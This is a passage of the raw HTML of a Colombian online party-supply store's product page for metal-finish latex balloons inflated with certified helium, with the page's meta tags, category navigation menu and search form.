

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.suenosyfantasias.com/globos-metal-inflado-helio-certificado
body_size: 101264
content:
 <!doctype html><html lang="es"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Globos de Látex Metal, Inflados con Helio Certificado 100% Seguro"/>
<meta name="description" content="Globos con Helio (o bombas de Helio) en colores Metal, con una superficie reluciente matizada y en tonos fuertes, para darle estilo a tus celebraciones."/>
<meta name="keywords" content="Globos de Látex, Inflado con Helio, Globos Metal, Globos Metalizados"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Globos de Látex Metal, Inflados con Helio Certificado 100% Seguro</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1768827886/_cache/merged/149aa269fea48d47bf7ccdc7cec7ce0f.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/css/print.min.css" />












<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.suenosyfantasias.com/globos-metal-inflado-helio-certificado" />
<link  rel="icon" type="image/x-icon" href="https://www.suenosyfantasias.com/media/favicon/stores/1/SyF_icon.gif" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.suenosyfantasias.com/media/favicon/stores/1/SyF_icon.gif" />
<!-- Google tag (gtag.js) -->



<!-- Meta Pixel Code -->

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=632693708150034&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->   <link rel="stylesheet" type="text/css" media="all" href="https://www.suenosyfantasias.com/media/rootways/megamenu/menu_default.css">   <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->   <!-- twitter product cards--><meta name="twitter:card" content="product" /><meta name="twitter:domain" content="https://www.suenosyfantasias.com/" /><meta name="twitter:site" content="" /><meta name="twitter:creator" content="" /><meta name="twitter:title" content="Globo Metal Inflado con Helio Certificado x Unidad" /><meta name="twitter:description" content="Aquí encuentras los colores de globos en tamaño R-12 y textura Metal, con la opción de inflado con Helio Certificado 100% seguro.Estos globos tienen una diámetro inicial de entre 25 y 30 cm según la opción de inflado que selecciones. A medida que transcurre el periodo de flotación, el globo se irá desinflando por la naturaleza del látex hasta dejar de flotar por sí solo. Por lo tanto, el tamaño del globo disminuye con el paso del tiempo.Es importante calcular el tiempo en el que quieres disfrutar de los globos, para que floten durante toda la celebración. Tenemos inflados con duración desde 10 horas hasta varios días.Cada globo se entrega con una cinta que lo sujeta. Usamos globos de látex Sempertex, de excelente calidad y 100% biodegradables.Estamos atentos a resolver tus inquietudes y calcular tu servicio de domicilio, no dudes en contactarnos." /><meta name="twitter:image" content="https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-metal-helio-certificado-24019-img_4067.jpg" /><meta name="twitter:data1" content="COP600.00" /><meta name="twitter:label1" content="PRICE" /><meta name="twitter:data2" content="CO" /><meta name="twitter:label2" content="LOCATION" /><!-- twitter product cards--> <!-- facebook open graph --> <meta property="og:site_name" content="Sueños & Fantasías - Diseño Obsequios Eventos" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Globo Metal Inflado con Helio Certificado x Unidad" /><meta property="og:image" content="https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-metal-helio-certificado-24019-img_4067.jpg" /><meta property="og:description" content="Aquí encuentras los colores de globos en tamaño R-12 y textura Metal, con la opción de inflado con Helio Certificado 100% seguro.Estos globos tienen una diámetro inicial de entre 25 y 30 cm según la opción de inflado que selecciones. A medida que transcurre el periodo de flotación, el globo se irá desinflando por la naturaleza del látex hasta dejar de flotar por sí solo. Por lo tanto, el tamaño del globo disminuye con el paso del tiempo.Es importante calcular el tiempo en el que quieres disfrutar de los globos, para que floten durante toda la celebración. Tenemos inflados con duración desde 10 horas hasta varios días.Cada globo se entrega con una cinta que lo sujeta. Usamos globos de látex Sempertex, de excelente calidad y 100% biodegradables.Estamos atentos a resolver tus inquietudes y calcular tu servicio de domicilio, no dudes en contactarnos." /><meta property="og:url" content="https://www.suenosyfantasias.com/globos-metal-inflado-helio-certificado?___store=default" /><meta property="product:price:amount" content="600.00" /><meta property="product:price:currency" content="COP" /><meta property="product:availability" content="in stock"/><meta property="product:retailer_item_id" content="SYF24019"/><!-- facebook open graph --><!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/images/loader-2.gif"}}' id="html-body" class="page-product-configurable catalog-product-view product-globos-metal-inflado-helio-certificado page-layout-1column">           <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>Parece que JavaScript está deshabilitado en su navegador.</strong> <span> Para obtener la mejor experiencia en nuestro sitio, asegúrese de activar Javascript en su navegador.</span></p></div></div></noscript>      <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Ir al contenido</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('¡ Bienvenido %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: '! Bienvenidos !'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="o"><a href="https://www.suenosyfantasias.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLW1ldGFsLWluZmxhZG8taGVsaW8tY2VydGlmaWNhZG8~/" >Iniciar sesión</a></li><li><a href="https://www.suenosyfantasias.com/customer/account/create/" id="idHSZdmXdE" >Crear una cuenta</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.suenosyfantasias.com/" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" aria-label="store logo"><picture><source srcset="https://www.suenosyfantasias.com/media/logo/default/logo-suenosyfantasias-2024.svg" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" alt="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" width="200" height="106" media="(min-width: 768px)"><img src="https://www.suenosyfantasias.com/media/logo/default/logo-syf-2024.svg" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" alt="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos"></picture></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.suenosyfantasias.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">Mi cesta</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Buscar</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.suenosyfantasias.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Buscar</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.suenosyfantasias.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "3" } }' type="text" name="q" value="" placeholder="Busca&#x20;por&#x20;toda&#x20;la&#x20;tienda..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.suenosyfantasias.com/catalogsearch/advanced/" data-action="advanced-search">Búsqueda avanzada</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div><div class="actions"><button type="submit" title="Buscar" class="action search" aria-label="Search" ><span>Buscar</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Comparar&#x20;productos" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Comparar productos <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="Contacto WhatsApp" href="https://wa.me/573162318963" target="_self">
<div class="top-button-box flex" style="background:#475A63">
		<img class="top-button-img" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/buttoms/wa-logo-2021.jpg" alt="Logo WhatsApp">
		<div class="top-button">
			<span style="color: #fff">Contáctanos<br>WA 316 231 8963<span>
		</div>
</div>
</a></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menú</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">    <div class="page-main"> <nav class="rootmenu" data-action="navigation"><ul id="rw-menutop" class="mobile-sub rootmenu-list"> <li class="nav-1&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/globos-y-mas">Globos y Más </a> <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex>Globos de Látex</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex/globos-unicolor><span class="level2-name sub-cat-name">Colores Sólidos</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex/con-expresion><span class="level2-name sub-cat-name">Con Expresión</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados>Microfoil o Metalizados</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/numeros-y-letras><span class="level2-name sub-cat-name">Números y Letras</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/siluetas-volumenes><span class="level2-name sub-cat-name">Siluetas y Volumenes</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/microfoil-solidos><span class="level2-name sub-cat-name">Microfoil colores Sólidos</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/microfoil-impresos><span class="level2-name sub-cat-name">Microfoil con Expresión</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/paquetes-de-globos>Paquetes de Globos</a></div></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/soportes-bases>Soportes y Bases</a></div></div></div></div></div></li>   <li class="nav-2&#x20;category-item"><a class="" href="https://www.suenosyfantasias.com/personalizados">Personalizados </a> </li>   <li class="nav-3&#x20;category-item"><a class="" href="https://www.suenosyfantasias.com/globos-con-helio">Globos con Helio </a> </li>   <li class="nav-4&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios">Bouquets y Arreglos </a> <ul class="rootmenu-submenu "><li class="nav-4-1 category-item"><a href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios/bouquets-arreglos-grados">Grados</a></li><li class="nav-4-2 category-item"><a href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios/bouquets-arreglos-cumpleanos">Cumpleaños</a></li></ul></li>   <li class="nav-5&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/detalles-regalos-obsequios">Detalles y Obsequios </a> <ul class="rootmenu-submenu "><li class="nav-5-1 category-item"><a href="https://www.suenosyfantasias.com/detalles-regalos-obsequios/peluches">Peluches</a></li></ul></li>   <li class="nav-6&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/fiestas-accesorios">Fiesta y Accesorios </a> <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/confetti>Confetti</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/confetti/confetti-mesa><span class="level2-name sub-cat-name">Confetti de Mesa</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/confetti/lanzadoras-confetti><span class="level2-name sub-cat-name">Lanzadoras de Confetti</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion>Kit Decoración</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/hazlo-tu-mismo-diy><span class="level2-name sub-cat-name">Hazlo tu Mismo</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/decoracion-mesa><span class="level2-name sub-cat-name">Para la Mesa</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/decoracion-ambiente><span class="level2-name sub-cat-name">Para el Ambiente</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/velas>Velas y Toppers</a></div></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros>Banderines y Letreros</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/banderines><span class="level2-name sub-cat-name">Banderines</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/carteles><span class="level2-name sub-cat-name">Carteles</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/guirnaldas><span class="level2-name sub-cat-name">Guirnaldas</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion>Accesorios</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/coronas-tiaras><span class="level2-name sub-cat-name">Coronas y Tiaras</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/corbatas-corbatines><span class="level2-name sub-cat-name">Corbatas y Corbatines</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gorros-sombreros-fiesta><span class="level2-name sub-cat-name">Gorros y Sombreros</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gafas-fiesta><span class="level2-name sub-cat-name">Gafas</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/pitos-cornetas-fiesta><span class="level2-name sub-cat-name">Pitos y Cornetas</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables>Menajes</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/kits-de-mesa><span class="level2-name sub-cat-name">Kits de Mesa</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/platos><span class="level2-name sub-cat-name">Platos</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/vasos><span class="level2-name sub-cat-name">Vasos</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/servilletas><span class="level2-name sub-cat-name">Servilletas</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/cubiertos><span class="level2-name sub-cat-name">Cubiertos</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/manteles-faldones><span class="level2-name sub-cat-name">Manteles y Faldones</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes>Elementos Colgantes</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/serpentinas><span class="level2-name sub-cat-name">Serpentinas</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/espirales><span class="level2-name sub-cat-name">Espirales</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/lamparas-papel><span class="level2-name sub-cat-name">Lámparas de Papel</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/figuras><span class="level2-name sub-cat-name">Figuras</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/moviles><span class="level2-name sub-cat-name">Moviles</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/cortinas-foil-metalizadas><span class="level2-name sub-cat-name">Cortinas Foil</span></a></li></ul></div></div></div></div></li>   <li class="nav-7&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/decoracion-eventos-bogota">Decoración de Eventos </a> <ul class="rootmenu-submenu "><li class="nav-7-1 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/arcos-de-globos-bogota">Arcos</a></li><li class="nav-7-2 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/columnas-de-globos-bogota">Columnas</a></li><li class="nav-7-3 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/esculturas-de-globos-bogota">Esculturas</a></li><li class="nav-7-4 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/backings-de-globos-bogota">Backings</a></li></ul></li>   <li class="&#x20;dropdown_left&#x20;nav-8&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/ocasiones-y-temas">Ocasiones y Temas </a> <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones>Ocasiones</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/decoraciones-grados><span class="level2-name sub-cat-name">Grados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/cumpleanos><span class="level2-name sub-cat-name">Cumpleaños</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/new-year><span class="level2-name sub-cat-name">Año Nuevo</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/padres><span class="level2-name sub-cat-name">Padres</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/bienvenidas><span class="level2-name sub-cat-name">Bienvenidas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/madres><span class="level2-name sub-cat-name">Madres</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/baby-shower><span class="level2-name sub-cat-name">Baby Shower</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/fiesta-revelacion-genero><span class="level2-name sub-cat-name">Descubrimiento de Género</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/decoraciones-navidad><span class="level2-name sub-cat-name">Navidad</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/15-quince-years><span class="level2-name sub-cat-name">15 Años</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/aniversarios><span class="level2-name sub-cat-name">Aniversarios</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/halloween><span class="level2-name sub-cat-name">Halloween</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones>Temas</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/puntos-polka><span class="level2-name sub-cat-name">Puntos Polka</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-mexicana><span class="level2-name sub-cat-name">Mexicano</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-disco><span class="level2-name sub-cat-name">Disco</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-neon><span class="level2-name sub-cat-name">Neón</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-casino><span class="level2-name sub-cat-name">Casino</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-futbol><span class="level2-name sub-cat-name">Futbol</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-oceano-marino><span class="level2-name sub-cat-name">Océano Marino</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-carita-feliz><span class="level2-name sub-cat-name">Caritas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-amor-afecto><span class="level2-name sub-cat-name">Amor y Afecto</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-parrada-vallenata><span class="level2-name sub-cat-name">Parranda</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/estrellas><span class="level2-name sub-cat-name">Estrellas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/naturaleza><span class="level2-name sub-cat-name">Naturaleza</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/dinosaurios><span class="level2-name sub-cat-name">Dinosaurios</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/sirenas><span class="level2-name sub-cat-name">Sirenas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/aviones-espacio-exterior><span class="level2-name sub-cat-name">Aviones y Espacio</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/animales-selva><span class="level2-name sub-cat-name">Selva</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/animales-granja><span class="level2-name sub-cat-name">Animales</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores>Colores</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/transparentes><span class="level2-name sub-cat-name">Transparentes</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/amarillos><span class="level2-name sub-cat-name">Amarillos</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/naranjas><span class="level2-name sub-cat-name">Naranjas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/rosados><span class="level2-name sub-cat-name">Rosados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/rojos><span class="level2-name sub-cat-name">Rojos</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/violetas><span class="level2-name sub-cat-name">Violetas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/azules><span class="level2-name sub-cat-name">Azules</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/verdes><span class="level2-name sub-cat-name">Verdes</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/cafes><span class="level2-name sub-cat-name">Cafés</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/blancos><span class="level2-name sub-cat-name">Blancos</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/negros><span class="level2-name sub-cat-name">Negros</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/grises><span class="level2-name sub-cat-name">Grises</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/dorados><span class="level2-name sub-cat-name">Dorados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/plateados><span class="level2-name sub-cat-name">Plateados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/dorados-rosa><span class="level2-name sub-cat-name">Dorados Rosa</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones>Combinaciones</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/luxury><span class="level2-name sub-cat-name">Luxury</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/multicolor><span class="level2-name sub-cat-name">Multicolor</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/pasteles><span class="level2-name sub-cat-name">Pasteles</span></a></li></ul></div></div></div></div></li>   <li class="&#x20;dropdown_left&#x20;nav-9&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/blog">Blog </a> <ul class="rootmenu-submenu  dropdown-leftside"><li class="nav-9-1 category-item"><a href="https://www.suenosyfantasias.com/blog/helio-certificado-100-seguro">Helio certificado el único 100% seguro para inflar globos</a></li></ul></li>       </ul></nav></div> </div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Cuenta</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko 